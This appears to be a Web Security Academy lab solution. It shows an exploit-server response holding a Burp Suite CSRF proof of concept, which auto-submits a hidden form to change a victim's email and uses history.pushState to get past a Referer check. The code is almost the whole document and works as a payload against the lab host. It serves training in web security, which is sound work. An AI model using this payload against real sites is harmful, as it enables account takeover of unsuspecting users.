 Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Referrer-Policy: unsafe-url
Body:
<html>
  <!-- CSRF PoC - generated by Burp Suite Professional -->
  <body>
    <form action="https://0a2c007d0457217b8686cbaf0006004c.web-security-academy.net/my-account/change-email"
method="POST">
      <input type="hidden" name="email" value="test777&#64;test&#46;com" />
      <input type="submit" value="Submit request" />
    </form>
    <script>
      history.pushState('', '', '/?0a2c007d0457217b8686cbaf0006004c.web-security-academy.net');
      document.forms[0].submit();
    </script>
  </body>
</html>
Store View exploit Deliver exploit to victim Access log